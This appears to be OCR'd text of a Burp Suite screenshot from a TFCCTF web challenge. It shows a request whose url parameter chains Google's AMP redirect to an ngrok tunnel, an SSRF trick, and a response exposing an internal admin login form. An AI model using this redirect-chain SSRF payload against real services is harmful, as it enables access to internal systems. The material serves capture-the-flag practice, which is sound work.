 Send Cancel < > Target: http://challs.tfcctf.com:31433 HTTP/
Request
Pretty Raw Hex \n
1 GET /get?url=
http://google.com/amp/s/66ea- .ngrok-free.app
/%23 HTTP/1.1
2 Host: challs.tfcctf.com:31433
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challs.tfcctf.com:31433/
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 04 Aug 2024 14:42:07 GMT
4 Content-Type: application/json
5 Content-Length: 488
6 Connection: close
7
8 {
"output":
"<!DOCTYPE html>\n<html>\n<head>\n    <title>Admin Login
</title>\n</head>\n<body>\n    <form action=\"admin.php\
" method=\"get\">\n        <label for=\"username\">Usern
ame:</label>\n        <input type=\"text\" id=\"username
\" name=\"admin\" required>\n\n        <label for=\"pass
word\">Password:</label>\n        <input type=\"password
\" id=\"password\" name=\"admin\" required>\n        <br
>\n        <input type=\"submit\" value=\"Login\">\n    
</form>\n</body>\n</html>\n"
}
9